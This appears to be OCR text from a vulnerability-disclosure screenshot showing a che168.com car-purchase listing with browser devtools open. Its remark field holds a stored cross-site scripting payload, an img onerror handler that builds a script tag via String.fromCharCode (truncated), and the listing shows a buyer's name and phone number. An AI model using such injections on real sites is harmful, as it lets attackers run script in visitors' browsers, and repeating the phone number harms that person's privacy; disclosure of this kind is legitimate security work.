 www.che168.com/Personal/Buy_46407.html?22:47:02
开源中国社区 - 找... 博客 php python 未完待续 数据结构 解决方案 hack 网站排名、流量、... 缓存刷新 About - Zen Spac... OverAPI.com | Col...
日产 ¥10-15万
求购一汽大众CC ¥12-18万
求购轿车自用 ¥10-50万
期望车型： 大众 迈腾
期望价格： 10-12万 里 程： 1-3万公里
变速箱： 不限 车 龄： 1年以内
发布日期： 2013-07-12 车辆所在地： 重庆
求购人姓名： 张峻 联系电话： 18675600179
附言说明： 新一点的哈,
安全提示：实地看车前先电话确认车辆在售，到店看车不需要交任何费用。
交易时请查验车辆所有证件，异地购车有风险，谨防被骗。如您有任何疑问，请拨打咨询电
话 010-59851369
推荐车源 更多>>
迈腾 2009款 1.8TSI
¥ 14.88万 重庆
11.00公里 2009年
迈腾 2007款 1.8TSI 自动豪华型 ¥13.70万
迈腾 2010款 1.4TSI 精英型 ¥14.80万
迈腾 2009款 2.0TSI DSG舒适型 ¥16.00万
朗逸 2008款 1.6L 自动品雅版 ¥10.00万
凯美瑞 2008款 240G 豪华版 ¥11.80万
正在等待 www.che168.com 的响应...
Elements Resources Network Sources Timeline Profiles Audits Console
<td class="t_2" colspan="3">
" 新一点的哈,"
<img src="1" onerror="window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharC
</td>
</tr>
</tbody>
</table>
<div class="lit">…</div>
Computed Style
Styles
element.style {
}
Matched CSS Rules
.t6 td.t_2 {
padding-left: 10px;
padding-right: 10px;
www.wooyun.org